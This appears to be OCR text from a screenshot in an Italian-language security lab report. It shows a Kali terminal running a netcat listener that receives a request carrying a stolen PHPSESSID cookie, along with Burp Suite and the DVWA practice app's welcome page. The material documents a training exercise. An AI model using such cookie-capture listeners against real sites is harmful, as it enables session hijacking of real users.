 autenticazioni e di ottenere accesso non autorizzato alle sessioni degli utenti.
1 2 3 4
IT 15:24
kali@kali: ~
Trash
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
t to [192.168.50.150] from kali [192.168.50.150] 39460
ecurity=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
192.168.50.150:4444
gent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
en;q=0.3
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Damn Vulnerable Web A
Not secure 192.168.50.152/dvwa/login.php
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.